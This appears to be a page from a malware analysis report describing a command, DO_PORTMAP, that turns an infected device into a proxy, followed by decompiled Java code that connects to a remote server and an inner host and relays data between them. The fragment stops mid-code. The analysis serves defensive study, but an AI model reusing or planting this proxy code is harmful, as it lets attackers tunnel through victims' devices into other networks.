 2019 commands: DO_PORTMAP
Purpose: Directs the infected device to act as a proxy between two arbitrary hosts on arbitrary ports
class PortMapThread extends Thread {  // Makes Device act like a proxy /
private String innerIp;
private int innerPort;
private String serverIp;
private int serverPort;
public PortMapThread(String innerIp, int innerPort, String serverIp, int serverPort) {
this.innerIp = innerIp;
this.innerPort = innerPort;
this.serverIp = serverIp;
this.serverPort = serverPort;
}
public PortMapThread() {
}
public void run() {
try {
Socket yourS = new Socket();
yourS.connect(new InetSocketAddress(this.serverIp, this.serverPort));
Socket targetS = new Socket();
targetS.connect(new InetSocketAddress(this.innerIp, this.innerPort));
StreamConnector.readFromLocal(new DataInputStream(targetS.getInputStream()), new DataOutputStream(yourS.getOutputStream()));
StreamConnector.readFromRemote(targetS, yourS, new DataInputStream(yourS.getInputStream()), new DataOutputStream(targetS.getOutputStream()));
}
catch(ConnectException e) {
DebugUtil.myDebug("端口没开");
24